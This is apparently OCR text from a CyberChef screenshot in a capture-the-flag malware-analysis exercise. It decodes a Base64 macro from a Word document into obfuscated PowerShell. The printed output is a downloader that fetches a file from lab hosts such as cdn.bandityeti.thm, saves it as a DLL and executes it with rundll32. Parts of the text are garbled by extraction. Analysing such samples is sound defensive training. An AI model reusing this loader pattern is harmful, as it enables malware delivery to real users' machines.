 Version 9.49.0
Last build: A year ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
['()+`"]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
ength: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Output
start: 1046
end: 1046
length: 0
time: 54ms
length: 1046
lines: 1
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e;   SET-Item vARiAbLe:Ri7xO3 [TyPe]{2}{5}
{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem   ;  $ErrorActionPreference = SilentlyContinue;$var_A=$P58B
[char]64  $Z19R;$B53N=S77H;    ls  VarIaBLE:8ih567  .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V; vaRIaBle Ri7xO3
.VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 = K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw
-repLACeeAw,[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=]b2H_s://cdn.bandityeti.thm/files/mysterygift.exe@]b2H_s:
//google.com/@]b2H_s://www.secretSanta.THM/Goldenticket/THM_MYSTERY_FLAG@]b2H_s://cdn.bandityeti.THM/files
/index/. rEPlAcE]b2H_,[array]sd,sw,http,3d[1].sPlIt$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{.New-Object sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If &Get-Item $Cyg0ku7.length
-ge 30575 {.rundll32 $Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H